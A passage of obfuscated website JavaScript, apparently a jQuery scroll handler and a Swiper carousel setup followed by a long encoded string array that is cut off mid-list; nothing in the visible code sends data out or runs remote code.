_0x3f0a93(_0x3b21e4);},'OikDn':_0x3477ac(0x91a,'M[L#'),'mVBXl':_0x3477ac(0x18a,'i8ej')};_0x4eac13[_0x3477ac(0x514,'C5JC')]($,window)[_0x3477ac(0x69f,'cDVi')](function(){var _0x353166=_0x3477ac,_0x7939c9={'UUxpY':function(_0x2d66a7,_0x5501bd){var _0x1784c3=_0xf397;return _0x4eac13[_0x1784c3(0x17d,'NMb6')](_0x2d66a7,_0x5501bd);},'MqTDu':_0x4eac13[_0x353166(0x89e,'rA7N')]};if(_0x4eac13[_0x353166(0x21d,'Ats^')](_0x4eac13[_0x353166(0x37c,'MBWn')],_0x4eac13[_0x353166(0xe0,'RF]@')])){var _0x36b1f6=_0x4eac13[_0x353166(0x986,'a#h@')][_0x353166(0x2b8,'LMlf')]('|'),_0x382c46=0x0;while(!![]){switch(_0x36b1f6[_0x382c46++]){case'0':var _0xc2c87=Math[_0x353166(0x2c6,'#WhE')](document[_0x353166(0x925,'u3qy')][_0x353166(0x949,'3DMW')]||document[_0x353166(0x31e,'Xdvm')][_0x353166(0x594,'K6Lh')]),_0x533fce=_0x4eac13[_0x353166(0x22f,'DJ&s')]($,_0x4eac13[_0x353166(0x6f1,'#b5&')]);continue;case'1':if(_0x4eac13[_0x353166(0x683,'l55c')]($,_0x4eac13[_0x353166(0x2a4,'VCBe')])[_0x353166(0x7ab,'*nAk')](_0x4eac13[_0x353166(0xb7,'BOTA')]))var _0x5eb0ce=_0x4eac13[_0x353166(0x698,'BOTA')]($,_0x4eac13[_0x353166(0xbb,'FW$A')])[_0x353166(0x790,'VZ4G')]()[_0x353166(0x7bf,'*nAk')];continue;case'2':if(_0x4eac13[_0x353166(0x763,'#b5&')]($,_0x4eac13[_0x353166(0x416,'VZ4G')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x200,'i8ej')]))var _0x18595e=_0x4eac13[_0x353166(0x8f8,'p$eX')]($,_0x4eac13[_0x353166(0x485,'tTNo')])[_0x353166(0x12e,'9@]V')]()[_0x353166(0x771,'&%u5')];continue;case'3':if(_0x4eac13[_0x353166(0x3b5,'rA7N')]($,_0x4eac13[_0x353166(0x5d4,'hMoB')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x21c,'VZ4G')]))var _0x2e90fe=_0x4eac13[_0x353166(0x7f4,'VZ4G')]($,_0x4eac13[_0x353166(0x755,'Heio')])[_0x353166(0x83f,'*nAk')]()[_0x353166(0x238,'rA7N')],_0x5b139e=_0x4eac13[_0x353166(0x8cc,'cDVi')]($,_0x4eac13[_0x353166(0x993,'jOJ3')])[_0x353166(0x2e2,'K6Lh')]();continue;case'4':_0x4eac13[_0x353166(0x231,'RDVd')](_0x4eac13[_0x353166(0x54d,'u3qy')]($,_0x4eac13[_0x353166(0x68a,'rA7N')])[_0x353166(0x5ed,'VCiJ')](),_0x4eac13[_0x353166(0x60f,'$OjR')]($,_0x4eac13[_0x353166(0x5ba,'Xdvm')])[_0x353166(0x1a1,'IfQy')]())&&(_0x4eac13[_0x353166(0x1c1,'l55c')](_0xc2c87,_0x2e90fe)?_0x533fce[_0x353166(0x72e,'Xdvm')](_0x4eac13[_0x353166(0x795,'VCBe')])[_0x353166(0x5e5,'p$eX')]({'width':_0x5b139e}):_0x533fce[_0x353166(0x8e3,'tTNo')](_0x4eac13[_0x353166(0x6a5,'u3qy')])[_0x353166(0x571,'3DMW')](_0x4eac13[_0x353166(0x585,'BOTA')]),_0x4eac13[_0x353166(0x17b,'Ats^')](_0xc2c87,_0x4eac13[_0x353166(0x165,'RDVd')](_0x5eb0ce,_0x4eac13[_0x353166(0x44e,'9@]V')]($,_0x4eac13[_0x353166(0x6c7,'MBWn')])[_0x353166(0x1a1,'IfQy')]()))?_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x742,'RDVd')])[_0x353166(0x7d8,'LMlf')](_0x4eac13[_0x353166(0x2db,'RF]@')]):_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x371,'&%u5')]));continue;}break;}}else{var _0x511b97=_0x7939c9[_0x353166(0x5da,'YykH')](_0x57d6b6,this)[_0x353166(0x30f,'MBWn')]()[_0x353166(0x64e,'Xdvm')](_0x7939c9[_0x353166(0x793,'M&A6')])[_0x353166(0x857,'d%&Q')]();_0x223122[_0x353166(0x3df,'u3qy')][_0x353166(0x7ff,'a#h@')][_0x353166(0x112,'*nAk')](this,_0x511b97);}});},'Swiper':function(){var _0x154c04=_0x491a11,_0x4c806d={'skRaS':function(_0x1e84ae,_0x5bf3b4){return _0x1e84ae<_0x5bf3b4;},'orgwV':function(_0x25bef9,_0x35faab){return _0x25bef9+_0x35faab;},'pkepV':function(_0x19aa13,_0x3a7991){return _0x19aa13+_0x3a7991;},'ynqvu':function(_0x397350,_0x5a08b4){return _0x397350+_0x5a08b4;},'BDQMN':function(_0x5a4731,_0x796b10){return _0x5a4731+_0x796b10;},'XZRaz':_0x154c04(0x48a,'BOTA'),'pRRCM':_0x154c04(0x8bf,'#WhE'),'mdDGl':_0x154c04(0x24b,'vnbA'),'VvsYI':function(_0x151c31,_0x3924f7){return _0x151c31(_0x3924f7);},'LvSeG':_0x154c04(0x7f8,'DJ&s'),'BWVch':function(_0x7bca16){return _0x7bca16();},'bZEAb':function(_0x4ef098,_0x1d0a33){return _0x4ef098!==_0x1d0a33;},'EpQQE':_0x154c04(0x1d8,'Xc0['),'mmIkK':function(_0x5d0c5c,_0x182fb7){return _0x5d0c5c-_0x182fb7;},'CpgaQ':function(_0x3a5f3e,_0x4e35b6){return _0x3a5f3e/_0x4e35b6;},'tXWOr':function(_0x5650bd,_0xd75110){return _0x5650bd/_0xd75110;},'lCAlL':function(_0x2427b2,_0x36ca07){return _0x2427b2>_0x36ca07;},'nFpQT':function(_0x1df269,_0x5b55b7){return _0x1df269!==_0x5b55b7;},'JPffF':_0x154c04(0x2a7,'*nAk'),'QMGKX':_0x154c04(0x175,'K6Lh'),'abAwC':_0x154c04(0x573,'VCBe')};let _0x56517f=new Swiper(_0x4c806d[_0x154c04(0x480,'vnbA')],{'freeMode':!![],'slidesPerView':_0x4c806d[_0x154c04(0xe5,'jOJ3')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x56e7c8){var _0x1325c4=_0x154c04,_0x595479={'lKbAy':function(_0x2e049d,_0x38d6c1){var _0x597f5c=_0xf397;return _0x4c806d[_0x597f5c(0x1d5,'$OjR')](_0x2e049d,_0x38d6c1);},'hCruP':_0x4c806d[_0x1325c4(0x982,'p$eX')],'rbSQf':function(_0x5c5115){var _0x596b06=_0x1325c4;return _0x4c806d[_0x596b06(0x151,'#b5&')](_0x5c5115);}};if(_0x4c806d[_0x1325c4(0x82c,'BOTA')](_0x4c806d[_0x1325c4(0x87e,'jOJ3')],_0x4c806d[_0x1325c4(0x940,'ioIY')]))for(let _0x5130b8=0x0;_0x4c806d[_0x1325c4(0x8fe,'hJ9x')](_0x5130b8,_0x5183b3[_0x1325c4(0x767,'RF]@')]);_0x5130b8++){_0x39daa5+=_0x4c806d[_0x1325c4(0x24c,'w^K1')](_0x4c806d[_0x1325c4(0x5d5,'u3qy')](_0x4c806d[_0x1325c4(0x5e8,'VZ4G')](_0x4c806d[_0x1325c4(0x94e,'BunC')](_0x4c806d[_0x1325c4(0x169,'Heio')](_0x4c806d[_0x1325c4(0x87f,'IfQy')](_0x4c806d[_0x1325c4(0x786,'PzlW')],_0x1d8a20[_0x5130b8][_0x1325c4(0x778,'cDVi')]),_0x4c806d[_0x1325c4(0x9aa,'Heio')]),_0xc0a319[_0x5130b8][_0x1325c4(0x2a0,'d%&Q')]),'\x22>'),_0x331ab0[_0x5130b8][_0x1325c4(0x474,'w^K1')]),_0x4c806d[_0x1325c4(0x432,'l55c')]);}else{let _0x4ec7f1=this[_0x1325c4(0x2e6,'DJ&s')][_0x1325c4(0x501,'Xdvm')],_0xa96856=this[_0x1325c4(0x5dc,'vnbA')][_0x1325c4(0x1ee,'FW$A')],_0x34bd96=_0x4c806d[_0x1325c4(0x39c,'M[L#')](_0x4c806d[_0x1325c4(0x546,'M&A6')](_0x4c806d[_0x1325c4(0x8a2,'VZ4G')](this[_0x1325c4(0x552,'&%u5')],0x2),_0xa96856),_0x4c806d[_0x1325c4(0x46a,'C5JC')](_0x4ec7f1,0x2));if(_0x4c806d[_0x1325c4(0x5c3,'#WhE')](_0x34bd96,0x0))_0x4c806d[_0x1325c4(0x54e,'0sQo')](_0x4c806d[_0x1325c4(0x38a,'jOJ3')],_0x4c806d[_0x1325c4(0x7ec,'rA7N')])?(_0x4d551f=_0x595479[_0x1325c4(0x352,'hJ9x')](_0x56c7ae,_0x595479[_0x1325c4(0x273,'C5JC')])[_0x1325c4(0x969,'VCiJ')](),_0x595479[_0x1325c4(0x74f,'tTNo')](_0x2ebd30)):_0x34bd96=0x0;else _0x4c806d[_0x1325c4(0x5ad,'LMlf')](_0x34bd96,this[_0x1325c4(0xde,'&%u5')]())&&(_0x34bd96=this[_0x1325c4(0x77b,'*nAk')]());this[_0x1325c4(0x38d,'Xc0[')](0x12c),this[_0x1325c4(0x420,'NMb6')](_0x34bd96);}}}});}}};function _0x522f(){var _0x248134=(function(){return[_0xodf,'YnujRWLsSbFjkiuTaQBmi.coBkm.RvbU7LSfUXFn==','W6Crp8kBgHaCW5vL','W6mCCCkzW5RcH0vBW7C7WRtdQG','W4/cT1i4ia','WORdReL/BG','pmo0F8kVW7O','WRaGnSk4eG','BqC6','W7VcJ04LnW','uCoXWPFcL8kU','W7VdTSkalGe','WQe4umkMaCk0WPJdOCkq','AueFg8oB','FIJdG8oRW7S','WPS8aSkOW6a','eSoqW45suSkNg3Swnq','CeiJlmoU','W4mMWPRcThG','WRytv8kfwq','lsJcJSk0WOu','yueNW5NcVa','W6Wru3Hy','W4VcQKKpbG','W5SbW73cRmoGW7RcM8kz','W6qdWPVcGMW','ymkDW7VdM2G','DGanBgK','W6K0FfC','ed1zvSob','k8k8W6xcSLBcLKvPcCocW6nbwbbNvG','W5WEWP/cRea','WPKACWqm','WR4ag8kzW4tdTCkwWO4','dSoicq','WPhcHmkMc8oL','WRBdIuDyEa','W7uwC8kAcX4tWPW+','W5WBWPdcPLeNWPS','eJXwxmoN','nbmotmkCFCkeWQhdKK42W7uwhLfWWQhcJM8iWOtcICoIg8oNDLbLvInAt0JdRwVdNfVdGCoPECohWOjzsdyG','WOKauCk2vG','W6veCCkWW4m','eWPwW43cLCou','WQaXimoDWPCifXaZcIeWW7C','mCoBnc46','AZRdV8oV','FSo2W6tcVL7dNHq2sG','aWnstSoh','xGhdKmo8W50','rNGzW7ZcVW','WOrdW6pdJSo5dSoMt2tcQ8k/WQRcL8keWR0','W7VcPdRcUCk1','y8kSW5CAha','5Bgz5B23C8o5g8oBWPPwW4KmWQNdNXLjeCkqwSosW7FcO0XLWQeLWP16WPP9CwFcJXehWPOcWQK','zSk7W6tcUvRdIvS','WRbQgCoL','umkBW5JdNhC','pSoUiG','W73dGComlG','zCksW5yRnG','WR5SwL9O','zXSfqa','h8oaCmk1W48','jmoPoNXpWRFcMmoaW5NcO8o9','yuughmkfBCovWRpcGa','WQtcQSkTcq','W4O0vhDI','W6jUuSkaW40','WQ/dPebWFG','C2Cyd8od','ssddTmoK','W6XXWOBdSJy','EmkxW43cS0y','WRqveSk/W4xdTCkN','gdP+CG','WPD5DMTR','W4aQWPG','oCk/W4tdQvZdIwBcH8oJW48','xCkAW43cN0C','ASkjW6Wdda','udZdUCoygq','y8oqx8oIDa','W54rWQ8Unq','W4S+zN9Y','W6lcIvuVpG','vWZcKG/dPCoGDSoohmk3rmoCWRyTWQJcVJHSW64m','WRBdKNdcGCo8','W67cLX/cGCkp','uSk8W7ddMwS','ea97qCo1','DZFcPHhdJW','WP7dJ0lcJ8oz','W5uJW7FcUmoc','DmoOWQBcSmk2','qeWHW6xcJq','WO8Oj8k+W6e','W53cIqJcVCkt','W5RcGH/cV8kAnLtcIYy','FdBdTSo+W6q','DCo8qCo0eWNdPY4Z','uMyKW6BcTW','A8k8W5NcIxW','W5pdJ8k0lIm','gmoKW6tcRri','oCkiWPaHna','WO3dS8oLW4yS','W6bzWQS2W7G','WRBdUxdcQmo/','umoKWOK','W4zUF8kLW64','DxuvW6NcRG','sgxcPmocW40','WRCutSkWzG','WPBdO2z8ya','W59QFCkp','W7RcS3qzjSkeba','WRmtp8kLW4S','WPZdK8o+omk8W5y','kCoOjeTu','W5WgWPZcT0a','WO7dUxr5BG','W6TBCCkEebuEWOmMWR8','WODXWOhdSdddGCk2uW3cM1VdKa','wCoHWRxcOSkA','xmkAW44ad8oRgKujF8k/','WPBdLSovnmkh','WRFcNCob','dqvfW43cH8kEWQZdH1/cUtxcLJjXW5pcUCkOaZ7dUd/cMYhdMfvLnCkQWQ3cU29NkaCjWQNcOCkyzNVcOmoZkq','W5TMCM10W4NdJW','WQKrbW','WOlcSmkSda','W65gWPGrW5O','W456WOBdTJm','W6fMFSklW5rzzcy4obG','W4CLWOC/','vXupxwJcVW','W6CLWOOUamk+WPK','W44qzmkFWPlcHG','W4ddI8k/lqhdTH/cJLvgWO0','WPddIwlcU8oME8oNrCkwkGxcUSobEq','WQVdK8oRimkI','E8kLW4/dO3xdHg/cTCoXWPBcPs4OWP/cGmkIsW','W4dcJqJcG8ko','u2m/hmo4','cCoawmk5W4xcGq','W67dHCkY','WP4NdmkeW4m','WO4+qCkirW','wqVdOCovda','W79ZhCo8b8kJWQvjW71Lkf1AEg3dOuuoW7nhW7BdP8kxwCkrW5OezahdQ8ktwsqK','q1eQbCoF','W6FdRCk3fHi','W75MW77dOmo1','W6zRpmotWO99WOymdbSe','sviHgmoV','W4rEWO7dMIq','WQxcTSoMW57dRW','zKlcSmou','z3z6W6/cKa','kCopq8kYW4ZcIs7cNSkG','WOCFzIKFW6y','fbVdUCkFWP7dMMRcV8o8rSo8WP55','ssy3WRH3','x8kYW6qPfG','W5mlW73cISo0W5tcJG','W453WPK','W5XtuSkLW68','BHisyhq','gCozfsihuq','ueBcPmoiW53cIW','v8o2WQ7cH8km','WOJdJ8oIf8kI','W50eWRtcVu4','kSoOoMS','brxcMCkZ','kYlcUmk6WQq','FYFdGCoyW40','W77cMSoEvSoP','o8ogft4','W798WP8fW40iu8kLr8olW7GepG','W61tW67dN8oz','W4VcSCojrSog','W6fWsSkvW44','gCozda','fWtdUSo8WQJdVHdcNs1zW4T3e8kDWQmDnCkVaCkGW7D/WQRcMa','rKlcVCogWOBcJZ7cHmontW','W5BcOMWcna','W7OUqmo6','W4D4WRZdMGi','CtxdV8olW5i','gJxcLCkAWPi','W6bMWPSvW49TqmkLu8okW64','WPZcJcRdMSk9','W5/cPNy4pq','DCkgW5JcNh4','WOW1eSkSW6i','WRSUtJWO','p8oeo3HC','xubFW4VcLCkpWOFcLHZdUhi','dbzGt8oU','wCkjW6ZdUgC','W5LUCSkYW6m','wmowB8oruG','y3tcRSoFW4i','EgVcNSoRW44','cColrCkH','W7NcNSkZbNlcNCom','BCkGW6FcSW','D1eNW7BcLW','WQjWfmo0aq','W6DNWOhdSHa','5AAI5yMy5OUJ5yMA','hmoQE8kZW5W','WQBdNSoBW5Gd','W4hcRvm3aG','zYJdUCosaG','W4bNWOCvW48','hW5bw8oL','W618WOSj','WO1zeCoIWQC','W77cTemwiG','zGxdNmoJcW','WR8XCHO9','FmksW6/cKMe','WPCFyc8','omo0iw5tW5hcN8oAWPdcV8oOqW','WO87mCkLW58','W6zcA8ktW6a','tSkTW7BdPq','gSkGWR8','yX0pxq','z8kLW4i','oJj9Fa','WQuakq','WRxcKCoVW4FdIW','WQ3dM25s','WPjrp8oSmq','W7fjDCkbW7i','W4NcU8oduSof','W6X/WOaEW5G','kCogx8k6W6i','rmkpW6VdGNW','zI8EWPHx','W5PWWPuvW7O','W7pdK2tcQmo7vCoQg8knib8','W6KSWOmDea','n8oQW7tcJHW','c8omermawmkP','lmkGWR4VmdC','AYBdPSoioq','WPOsjW','qd3dPmoZ','xXiN','W6hcUvuwoa','W5OOWOxcGxa','W5BcK8oTxCoC','vM0Xo8o6','AwL5W77cLG','uGVcMahdHG','WRtcKmosW4BdQW','W6RcRYdcTmkL','E8k7W7yUgG','cSomccGFumkpAKtdGIO','W43cIb7cOmkAo3K','oSowW5tcSr4','W4SpWOFcPbKWWONdSCo5','W5ZcSZ7cVmkF','e8ontSkZW5hcOIC','WROhp8kBdq','yKegnmoCzmor','W5FcTmoNqSoB','W653WO7dTcW','WRdcQ8oMW7JdMq','p8oxC8kmW6C','W79MWOiAW5K','v8orFSopsW','nSkFWQSbeG','W5CeW6hcU8o+W7RcHSkzF8olqeW','WPBcRhODpG','lIFcLCkNWPe','cmoKks0p','wSkJW4pdOuldJW','WQqABIaw','W7btW53dJmoq','WR7dNSoqjmkw','W5WmW7FcIW','omo5oK1pWP7cK8oAW5lcQSo9ra','W7q3DSk6WOi','W6CApmkqebCqWOXVW7vYW7zG','smkdW47cSfe','FSo6yCoWxW','tuLhW5y','WQLanmotWOiXW5KrbbqxfSoAW6RdPmoNwfxcSZW','rXWJWRvq','W7PTD8kbW5PZqq','W7zqWPy0W6u','obtcHmkrWR8','W5yOWPZcSeC','W60CWPZcSKCXWPO','W6SQqCkMxSk7WPNcOSktzNOOmmkfFW','FSoUDmo8Da','W7CuzG','qJe1','rX3dUmoxlG','W5xcOg8npq','5AAK5yUx5OM95yMp','rYZdHmoiW7W','WRldS8ozW6u7','W7HNqmkhW7O','WO3dHLb8wa','W559W5ddGSov','W4JcTmoGzSou','Fb0vWQPD','W4u4tmkRWPa','y8kRW7xcHv1s','5PsN6lEQfCk1hLVdR2m1W5byWQdcLbRcGXKbWRddKLxcKv5rW6xdJSoDW6P/CCkYhqWWWQz/','W5GrW7pcVCoL','B8kpW44ac8oFgNaRySkJ','W4XzW6tdJG','xINdTSoTW5W','w8klW4NdJuW','W5STWP7cTvK','W4WbWPZcRL0X','zGBdQSoMaq','wY3dN8oGW64','FmkxW7pcM2S','rhauW5ZcUmo9EKG','W4PTFmkkW5q','W4FcGadcTq','CIZdPa','W6OOs8kpWPK','BSoKWO3cL8kYnG','jCoNWR0HkZDwnMq','W63cRSkyo2q','WR7dMmo1emk5W5i6BW','W404WOFcHLa','ugCvW63cTCo7BfuY','W58+sSk2WPu','adP/','W4q0FvLjhG','wSo0FSoCDa','DY3cVYZdRa','B8kwW6RcPMa','W41AW5pdJ8or','WORcJsxdKq','v2GJo8oJ','W7pcS8kIfSoIW4VdRGXrbSo2WPihfqKc','WONcMConW5NdRmogWRhdLguczSkm','W6GRD1W','WP7dJ3pcU8oSvCo2ESkaoq7cSq','zW4PWP52','WP8msmkgDG','W60NWOCOeW','sLaAgmoA','BhNcJ8oTW6K','WRafbSkDeW','rKlcVCogWOBcMJFcLCoE','jmo6kgPyWOS','WQ3dGComW6yp','WPtcLrtdSmkK','W5VcHahcSCkcp2tcSdC+FmoyW7G','W7JcPSkEe0i','W4n1WOWyW5u','WOZdMCoL','WQaMWOePeCkDWPPQWRFdRauAW4u','AW7dU8ovhW','W4dcJWNcTCkofwy','ESokqSoECG','W61uWRCkW4O','WPxcK8oXW6RdPG','mmk0WRWOiW','sxOzW6NcSW','yt4fBeG','fSoJW6pcUNDSt8o8W7tcLa','W6K6F1C','W51tW5/dMCos','W6bDWRSDW5K','WQOXe8klW6G','th1eW6NcOG','FbmuCgu','WRXHdmo+hq','WQa/Ccqn','c2qCW77cRCo5EXyGwSkYhCkQWQtcIZpdUG','W4a5WPRcSK0','W7azDmk2WQC','rG/dT8oRW6tcSbpcJdTe','WQtcQXxdTSkV','f8oqW6tcQdC','W4VcOSo1umoM','D8oYvSoGtq','WOeyWPZcOwS8WOhdSmoMW6GCW44','W6RdICkWorddTW','u8oky8o2vG','W5WhWP7cPf4','WQr6pSovWOmXWPma','W6iQWPC+eCoCWPmMWR3dOrzfW5jLWR0','WQxcKSohW5JdKa','WReCaCkuiW','W4fbqSkNW5y','WQhdQwX1xa','W78uW5/cL8o4','BbKgfhxcTXyAWRpdUCkKzuTo','W4vBrSkQW6G','WRSqbmkdda','dmo5oG','WRHKnCo5aW','WQLVjmoa','CSoUrG','rSk+W5xcKMq','W75NWOGbW7e','WQ3cS8klkCoT','CmoTWQZcPmkt','WRHpimotaG','qxueW77dUCoYBemY','q8khW7eQpW','W73cSCoMz8ob','ASkMW63cQgu','W63dGCoQW7qZnCooFsmDEHtdH8oYWQq','Au0CfSoZB8oDWRdcJG8KW61cqeW3WRhdI30P','WQVdIxFcQ8oM','gSoRW7pcVZ9U','W4eWu8kmWRW','WPpcVmoXW6FdUW','r8kCW5ecq8oPdwyjAmk7WQ5UaMldRSkhfa','WP/dI0rMAW','W5NdPCkBca0','WOZdLmo4imkHW5W7zq','WQe4umkMaCk0WPJdQmktFq','WQKoCSkrWOFcKfiBW7uMWRhdRr4HW5mQW4W','WQe2jmkgmG','WRVdLfpcUCoS','WRVdIw/cRq','kWFcGSk8W7fDFf4g','W6dcIfRcL8kYA8kOh8onDbFdUCkn','W6y/WQW4hq','WQ3cTcNdP8kH','kmk1WPWYha','WONdPuD0FG','hHtdG8oTW4FdQH4','W7PYW4tdMSoV','WQZdPuJcUCoL','WQZdGwDBugyg','uYZdVCoUdvi','ymkVW4tcGLK','W4OmW7O','qxueW77dUCo0ye81','sti7WRHW','W4nQEmk8W4G','WQ3dLLhcRSoS','WQxdM8o3W7aLnmojkgyDAf8','rLlcMSoLW78','k8o0tmkeW7S','WQxdM8oHW7e','dmkvWP86da','W5dcTCkTehC','W6FcPCoHDq','W58CWPBcS1e6WPZdH8o3W6epW4jSWOm','W79iWQhdSdS','WPlcSCoeW7/dPW','W7ChWRZcOLu','W4JcGmkZbG','rsJdPmoG','tmovvtTAsCo+EHq','W7ZcTmo2Fmo9WO88WOhdLW','A0/cRSoxW4m','W6rZASkaW7C','WP/dUNhcVmoI','W4NdGmk2fam','WPxcIdtdMSkw','BmkqW5eyhCo8dxmq','WQKWsSkSD8k2WPddOSkEncL2oCkfDSoJW4m','rmkWW4GhnW','gSoNW77cVdj0','WQedpSkE','AreLWQbJ','uYdcHqhdKW','D8oFWO/cTCkZ','cmkjWPaUmG','BeRcKmoaW6u','bWZdNaFdKSoVzmoqrmkTbCozW7mTWQJdPJv2WQ49WQahf8k0W4VcLgq9W79FeSoFpG','WOj3eCoTemkY','WO3dPSo9W5GK','5BoA5B+xWQqZWQ3cIKJcJColWQy8WRxdKSoNW5BdMxJdUSkzW6NcVuvPtINcRrJcMCkcW6mpW4mVDutcVG','WPlcMaVdH8kG','W65NWPSc','uCkaW67cPwi','WQJcLSoLW7tdMa','EbhcJHBdQW','W7FdJSk+W6LZkSkwlhG','WQ4WBCkFzW','zmkKW7RcUL3dNW','hmk3WRW3ntCg','W64eWQhcL2m','WRBdT3fMqa','W6X/WOytW5y','sSkGW6lcUKe','W7fSf8o+h8oQW4FdRCk5rfz/ma','yCkTW40','WOyYhCkDW7K','WPa8jCkoW4q','zSk7W6xcTfRdNG','DCoSWRdcPSkB','WQtcQSo5bmoJWOtcSKm','WQaPWPOLc8kAWPyP','W6PMWQW7W4u','o8oVW4xcKHG','WQSzeSkEW5a','W7DkzSkNW5e','WQVcSmkW','W4VcPhOCnSkj','btn8ya','oCk/W4tdQvZdIwBdTCoYW4ldPZeN','iHGJWRXjWP/dIv3dHb/cVW','WPudbmks','iCo3hv9U','WOFdQmoImSkM','WOWvhW','W5/cMSkybha','W6f3q8kdW6u','W7hcT3ekpq','W6/cSctcU8kH','WPanzW','WOFdQe/cImoI','kmoxWR/cMLPurSkQWQe','W7KyWOdcNh0','WODVomoxWOq','amoNW7RcTcXLzCo3W73cK8kp','WQZcOSo9W5xdMa','WRaxp8kzW4S','WQy1tCkKrW','qWNdOmo+W6FdRWu','WOmFFaGZ','W4RcJqtcS8kD','F8o8wmoW','W6bGyCklW45qCYuP','A8oiv8obta','BMrFW5hcHa','l8o9oNGqWO/cLmok','F8kLW4xdReVdHa','iGq2WRHvW5hdKHJdJqtcQCoysXKo','dIpcM8ktWRe','WQSgoSkeoG','x1u4W4VcLW','W5ldSCkBkdq','qwdcNCoSW40','gCkaWOC','W4pcSmomFmoy','yYNcScpdLq','E8koW5e+pa','yXe1WQPcW4BdTLddGXK','qsyvWP9Y','WPBcRgiBpmomfqPPW7mjB3pdLYy','WRxdK8oJ','pSokmaun','kCoRlGye','WQqoymkzWOxcLKHPW7q9WRe','W4TeW77dMa','tmkBW7/cPNq','u8kMW6xdHN8','bd5JE8obkSokW5jtiSk4','WQ83pCkkW5a','WQZdPmoJW6Wa','WRSrh8kDWOFdV8kNWPLL','WO0tW58','W7b6WPVdIHO','ufuiW6JcLG','pSoChXqL','WQhdO8oDW7OR','W6bZF8knW5y','W57cJtNcICko','W5/cU8oLCmo0WOShWOldG8kIpq','W4jZW5/dRCoA','W60KWOeGeCku','j8ogcv17','WOFcLmoCW67dTq','gCokabeT','WPpcM8ouW7FdRq','AmoBwSoGtq','W5PcA8kIW60','WRhdL8o/W7KGnCodbYigzG','wmoPWPBcKCk3kX8K','g8oBdqSn','FmkXW7NcMgu','ydBdM8oTW7a','bmk0WRqvlW','W6O3CSoAWP8KWODhuve','WPLPfmozWRq','sKHfW6JcSa','WQtcPSkTbCo+WP4','xZlcNIBdKG','oCk/W43dOuRdJ0RcT8oJW4xcRZ83WPG','W5RcTmoRD8o/','lcpcNmkwWQ4','W4CaWRqpfa','Cmk2WROKi38szt4FW5yyBtP/','W4nKWOBdPHe','W7OGWOGskq','Dr0c','y3rhW5FcRq','W47dL8k2','WRvHdmo8','WOWsFSkdqa','W7Xzw8kNW4O','W5P3WOZdRsddJa','cSoAgeTE','e0fBW5ldG8kjWQJcMW7dUdZcHh8/WP/dOSk5tslcQIhdLq','W5FcICkYfNxcKa','WOOTtmkIxG','W6VdRmoZWRvO','WQVcR8kQaCoH','a8oqbf1T','fZ93vmomkmoCW7y','e8oaW6tcGtu','WRJdLKVcS8o6','y8kYW64iiG','kWFcGSk8','WRrLoSoBpW','W7LvW74','W5BcOhyl','eXfGF8o3','lCk1WR8PmG','W519WQmZW5e','WOZcJmkInCoY','dSomwG','CXddTmoSW6i','gCkFWReyaa','WRm8WO5o','W6TYWPSrWPbvrmkRuq','r8oEaxO','WQNdHxNcVq','A8k/W5RcPxe','sXNdQCoYmW','WRWdga','uuVcPSovW5/cJYlcHa','W5qeW7xcU8oD','BXS6WRPm','DmkHW6pcHLe','WOddNCoGW74OmW','vK49pmoU','W4XKW7ddPmon','va3dM8oqeW','WRCebSkq','sNrYkq','WQRdNwrjFG','W7SZWOWfna','W6nVCSkhW4Duscy9lHK','zutcUmobW7W','W7uSz8kkWP0','W67cO8oWyq','W5LwW5NdUCoY','eN/cPCk3tqxdObf7W5maga','cb/cRSkRWQ8','uxSLW4VcL8opFuKVxCkT','WQNdNCo9','xCotWPlcO8k5','tCk0W5Gppa','WPX2o8oGWP8','zWNdVCo/W7a','W5TNEgzKW4xdIG3dOKm','W5HNFCk8W7i','qcCbWRfm','z0D4W77cKq','W7hcRhOjmmks','W75BW4NdGCoZ','WOuqg8kDma','rmkzW40AjG','tGy1B0m','pKDRW6WxWOVdRh3dJHNcQCo7','rNSFW7tcVCo5','BSkfW7ddPvy','W7aksLP6','rghcP8ovW4W','WRtcMJRdK8kp','WPKvW7xcJSo1W77cMSohF8opuL0','lSkcWOu2pa','WQb/iCkyWPnafZzT','W43cPCkomMO','W4RdISk1oW3dIWW','rYFdSSoYlG','k0KlcmoblmoFWRlcM0SUW6fts0e','m8oIuSkqW6y','zKGBhSod','W7TayCkrW7i','weP0W4BcLa','W4BcJ8oCzCox','W50lWP7cQKiX','yCklW5yjha','xSoPxCoWta','W67cVmoQCmow','rCkpW4BdHxO','W5WCWQ8GoW','WONcNdNdISkoWRpdULmnWOxcUeTlW55wb0xcRW','jWHqeCobB8oxW7/dKra','WOddNCo9W6CKnCoshc4eA1u','WRb0dmoV','cWdcU8kiWOS','xCknW4/cVgS','W6a4WQ04nG','CmkPWRi6pZ4BBsi','wCotrSk3W5dcGsJcMSk6W785nSkmWR4MW77dILtcLG','W6XNW5/dK8op','WQVcRmkTbmoJWOtcRa','W7hdKCoWimk+','fSocu8kJW4ddGc3cImk3WRONCSoqWRyO','mCoOzmkhW4m','W4mcW6ZcPSoU','WQddNSoMW7yQ','WQWYmmkyma','t8kmW7Gwca','W6itF8kEWOa','W5unALDM','E03cOSoZW4i','t2/cQSoIW4W','WONcSCkRmCoj','W7Slz8kosGDfW50T','jd7cJmk6WPC','Du7cP8oUW4K','n8kHWQyxba','W5FcJCkLbgJdLCosWPxdVJammSk5FK3dPqz7','W6iCzSkq','rSkcW6FcJLy','WRBcNCosW7xdLW','EaRcKW/dL8oR','W4XNWP0cW6G','wapdOCoLW6tdSq','tdtcPJFdUa','sHtdP8o4','s3uDW7O','WQlcRmo2W6ZdSa','W4RcJ1aKda','p8kEWRCHmJnzEcKDW5vzAMGLvHjXswW','tCosWPhcMSkF','l8kZWRKYfW','pCk2WQa','qIVdPCoxlG','sCk9W6FcTKC','W4fjymkIW6m','EcyIWQL+','W6tdOCkf','hapcGG','Dd83ufa','W78CWOCJla','EHy/','wqhcP8ogW4BcI3ddL8ki','WQxdPCoMjmkh','vGtcIaFdLG','l8oZsmkoW60','EmoGF2upWOpdJCovWOO','fmoWrSkZW4e','WQ7dKCoqn8k6','mmoqrCk4','WOzLDwf0','o8kTWPGHha','WO/dPSoqnSky','W6iMWPFcHNO','W4ZdOSk/ctS','WQWCaSkyW4/dLCkTWPz/','WQdcT8kUdG','rIa7WPDR','W4LCW6VdMCoV','W6lc